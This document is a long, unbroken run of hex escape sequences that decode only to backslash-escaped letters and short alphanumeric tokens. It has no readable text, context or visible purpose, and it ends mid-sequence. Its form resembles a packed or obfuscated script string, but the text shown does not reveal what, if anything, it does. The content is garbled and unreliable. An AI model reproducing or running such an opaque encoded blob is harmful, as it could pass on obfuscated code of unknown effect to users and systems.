\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x